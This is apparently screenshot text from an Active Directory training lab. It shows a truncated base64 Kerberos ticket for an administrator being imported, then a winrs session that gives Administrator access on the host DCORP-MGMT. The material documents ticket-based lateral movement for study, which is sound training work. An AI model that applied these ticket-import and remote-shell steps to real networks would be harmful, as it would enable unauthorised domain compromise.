 KqhL9ABM8SgN+uPGKOHjhtB+NhdtqITQJgxxV+rSobIjIgKU9V+JJxmHLVl4XH7VKjraohrsDK5T2M49AM
aY37bbitBWCw2HQeAhSyqdqIDRuQ2Dct9uB6BWw/n4h74O7/OcUx4+VixzOh53ayk2ihbYhL2XsvKhQF
D3XU9k6NcD2DIdFYOnJo00UBiol+B2Wrj9v1gL5VhpXDaO2w1leNV3JxV3hQ2qvjgJZGWjsYfozh6xZf
QZ1dX2GhONQu+NCytWz8lFDqUvQAnbsF3/rbRLa7EdKVxqGf0Ssylqv8LLKHIdjZ23NNuf/Sm9RjKWt1
3eGDif+RSkEbZOxAgbJ+RsAI4elpVkTV8HflvxpDMKfYAVdFhQwM4y+Yxrnell2Zff/1ALfvo4HzMIHw
oAMCAQCigegEgeV9gegeIwgd+ggdwwgdkwgdagGzAZoAMCARGhEgQQXhNF6AIwqvEUGR9w7qBF76EcGxpE
T0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIaMBigAwIBCqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAECh
AAClERgPMjAyNTA1MTkxODU4NDRaphEYDzIwMjUwNTIwMDQ1ODQ0WqcRGA8yMDI1MDUyNjE4NTg0NFqo
HBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypHTAboAMCAQKhFDASGwRodHRwGwpkY29ycC1tZ210
[+] Ticket successfully imported!
C:\Users\student867>winrs -r:dcorp-mgmt cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.dcorp>set username
set username
USERNAME=Administrator
C:\Users\Administrator.dcorp>set computername
set computername
COMPUTERNAME=DCORP-MGMT